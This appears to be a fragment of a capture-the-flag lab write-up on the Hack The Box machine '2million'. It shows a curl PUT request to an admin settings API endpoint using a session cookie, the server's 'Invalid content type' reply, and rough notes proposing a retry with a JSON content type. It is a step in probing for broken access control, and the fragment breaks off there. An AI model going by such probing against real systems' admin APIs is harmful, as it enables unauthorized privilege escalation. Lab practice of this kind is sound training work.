 ┌──(kali㉿kali)-[~]
└─$ curl -sv -X PUT http://2million.htb/api/v1/admin/settings/update --cookie "PHPSESSID=mjv7nd85cg4k1994kdgpvggiac" | jq
* Host 2million.htb:80 was resolved.
* IPv6: (none)
* IPv4: 10.10.11.221
*   Trying 10.10.11.221:80...
* Connected to 2million.htb (10.10.11.221) port 80
* using HTTP/1.x
> PUT /api/v1/admin/settings/update HTTP/1.1
> Host: 2million.htb
> User-Agent: curl/8.13.0
> Accept: */*
> Cookie: PHPSESSID=mjv7nd85cg4k1994kdgpvggiac
>
* Request completely sent off
< HTTP/1.1 200 OK
< Server: nginx
< Date: Sat, 31 May 2025 15:48:06 GMT
< Content-Type: application/json
< Transfer-Encoding: chunked
< Connection: keep-alive
< Expires: Thu, 19 Nov 1981 08:52:00 GMT
< Cache-Control: no-store, no-cache, must-revalidate
< Pragma: no-cache
<
{ [64 bytes data]
* Connection #0 to host 2million.htb left intact
{
  "status": "danger",
  "message": "Invalid content type."
suspicious because
api often has json as content type so if we did
content-type = application/json